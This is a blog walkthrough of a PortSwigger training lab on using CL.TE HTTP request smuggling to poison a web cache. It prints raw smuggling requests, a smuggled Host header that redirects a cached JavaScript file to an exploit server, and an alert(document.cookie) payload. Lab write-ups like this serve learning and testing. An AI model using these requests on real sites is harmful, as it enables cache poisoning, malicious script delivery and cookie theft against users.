Exploiting HTTP request smuggling to perform web cache poisoning | Feb 24, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Exploiting HTTP request smuggling to perform web cache poisoning! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
Background
This lab involves a front-end and back-end server, and the front-end server doesn't support chunked encoding. The front-end server is configured to cache certain responses.
To solve the lab, perform a request smuggling attack that causes the cache to be poisoned, such that a subsequent request for a JavaScript file receives a redirection to the exploit server. The poisoned cache should alert document.cookie.
Note:
The lab simulates the activity of a victim user. Every few POST requests that you make to the lab, the victim user will make their own request. You might need to repeat your attack a few times to ensure that the victim user's request occurs as required.
Exploitation
Home page:

In here, we can test for HTTP request smuggling.
First, we need to determine which headers are the web application is using. For example, CL.TE (Front-end uses Content-Length header, back-end uses Transfer-Encoding header) or TE.CL (Front-end uses Transfer-Encoding header, back-end uses Content-Length header).
- CL.TE:

Attack request:
POST / HTTP/1.1
Host: 0adc005a0496944fc115647b0019000a.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Transfer-Encoding: chunked

0

GET /404pls HTTP/1.1
X-Foo: x
Normal request:

As you can see, our normal request's response returns a 404 status code, which means the web application is vulnerable to CL.TE HTTP request smuggling!
But how can we escalate that vulnerability even futher??
Burp Suite HTTP history:

If you look at the HTTP history, everything that unders /resources/* can be cached!
In the home page, we can also view other posts:


In the bottom of those posts, there's a link which can view the next post.
Burp Suite HTTP history:

When we clicked on that link, it'll send a GET request to /post/next with parameter postId.
Then, it'll redirect us to the next post.
Hmm… It seems like the host is dynamically generated?
Let's try to change the Host header to anything:

Nope.
Then try it via HTTP request smuggling:
POST / HTTP/1.1
Host: 0adc005a0496944fc115647b0019000a.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
Transfer-Encoding: chunked

0

GET /post/next?postId=3 HTTP/1.1
Host: test.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 25

smuggled=yes

When we sent the second request, the web application respond with our smugged request (/post/next?postId=3), and redirected to test.com host!
Armed with above information, if we can leverage HTTP request smuggling to perform web cache poisoning, we can basically redirect users to anywhere!

- Create and host the payload in the exploit server:
Payload:
alert(document.cookie);
- Poison the cache:

First, we need to smuggle our redirect request, then poison the /resources/js/tracking.js, which will then import our evil payload.
Smuggling request:
POST / HTTP/1.1
Host: 0adc005a0496944fc115647b0019000a.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 189
Transfer-Encoding: chunked

0

GET /post/next?postId=3 HTTP/1.1
Host: exploit-0a9000af0467940ec17b62bc01be0092.exploit-server.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 25

smuggled=yes
Cache poisoning request:

Now, the victim should see the following alert box:


What we've learned:
- Exploiting HTTP request smuggling to perform web cache poisoning